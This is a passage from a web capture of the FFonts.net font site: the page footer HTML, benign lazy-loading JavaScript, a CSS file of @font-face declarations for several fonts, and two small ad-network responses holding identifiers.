>&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=106374,15571,15572,15573,
body_size: 417
content:
@font-face {
font-family: 'dumadi';
src:     url('https://webfonts.ffonts.net/webfonts/D/U/dumadi/dumadi.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/D/U/dumadi/dumadi.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/D/U/dumadi/dumadi.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Ramada1';
src:     url('https://webfonts.ffonts.net/webfonts/R/A/Ramada1/Ramada1.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/R/A/Ramada1/Ramada1.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/R/A/Ramada1/Ramada1.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Motoring';
src:     url('https://webfonts.ffonts.net/webfonts/M/O/Motoring/Motoring.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/M/O/Motoring/Motoring.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/M/O/Motoring/Motoring.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'ABCLogosXYZCrazy-Oblique';
src:     url('https://webfonts.ffonts.net/webfonts/A/B/ABCLogosXYZCrazy-Oblique/ABCLogosXYZCrazy-Oblique.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/A/B/ABCLogosXYZCrazy-Oblique/ABCLogosXYZCrazy-Oblique.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/A/B/ABCLogosXYZCrazy-Oblique/ABCLogosXYZCrazy-Oblique.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'dumadi';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
1d6621e9-1f14-4138-90f7-d17bd6e4059a

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
48df303c-d71e-4b81-b583-ff241ab4d7b1